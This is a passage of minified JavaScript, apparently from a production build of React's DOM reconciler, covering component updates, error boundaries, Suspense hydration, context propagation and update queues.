c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function up(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function qm(l){vn(l)}function ip(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function wd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Nd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Vm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?yy():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),lh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),lh(l,c,f)),!1}throw Error(b(435,u.tag))}return lh(l,c,f),yy(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==nd&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==nd&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=wd(l.stateNode,c,f),Gd(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=wd(u.stateNode,c,l),Gd(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Nd(f,l,u,c),Gd(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Qm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=yd(l,a,u,m,s,f),v=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&v&&td(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!_d(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,_d(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return Hd(l,a,u,c,f)}function Xm(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return km(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?cd(a,m):od(),fd(a);else return a.lanes=a.childLanes=536870912,km(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),cd(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),od(),Ju());return cl(l,a,f,u),a.child}function km(l,a,u,c){var f=dd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),od(),fd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function Hd(l,a,u,c,f){return tc(a),u=yd(l,a,u,c,void 0,f),c=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=pd(a,c,u,f),Xo(l),c=gd(),l!==null&&!Dl?(vd(l,a,s),Wl(l,a,s)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,s),a.child)}function Jm(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(Zm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(Zm(a,u,ne,c),w=a.memoizedState),(R=dn||up(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(Zm(a,u,v,c),W=a.memoizedState),(K=dn||up(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Km(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var Wm={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Nm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function $m(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=Wm,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=Wm,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||yy(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Nm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=Wm,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Im(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Yd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function jd(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Im(l,u,a);else if(l.tag===19)Im(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function _d(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Bd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?$m(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return jd(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,Xm(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!_d(l,u)&&(a.flags&128)===0)return Dl=!1,Bd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&Am(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Jm(null,a,c,l,u)):(a.tag=0,a=Hd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Qm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return Hd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Jm(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Km(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Km(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,oh(f,s)?c=null:m!==null&&oh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=yd(l,a,W0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return $m(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Qm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return jd(l,a,u);case 22:return Xm(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=dd(),f===null&&(f=Gt,s=xm(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Yd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Yd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Yd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return cp(kc,l)}function Of(l,a){return kc===null&&tc(l),cp(l,a)}function cp(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),ed(l,null,u),a}return Ps(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Gd(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function op(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function rp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)op(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function fp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{rp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof 